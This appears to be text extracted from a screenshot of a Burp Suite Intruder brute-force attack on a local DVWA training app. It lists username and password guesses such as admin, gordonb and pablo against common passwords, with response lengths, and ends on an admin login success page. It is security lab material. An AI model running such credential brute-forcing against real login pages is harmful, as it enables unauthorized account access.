 5. Intruder attack of http://localhost:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 4703
1 1337 123456 200 4703
2 admin 123456 200 4703
3 gordonb 123456 200 4703
4 pablo 123456 200 4703
5 smithy 123456 200 4702
6 1337 password 200 4703
7 admin password 200 4741
8 gordonb password 200 4703
9 pablo password 200 4702
10 smithy password 200 4743
11 1337 12345678 200 4703
12 admin 12345678 200 4702
13 gordonb 12345678 200 4703
14 pablo 12345678 200 4703
15 smithy 12345678 200 4702
16 1337 1234 200 4702
17 admin 1234 200 4702
Request Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin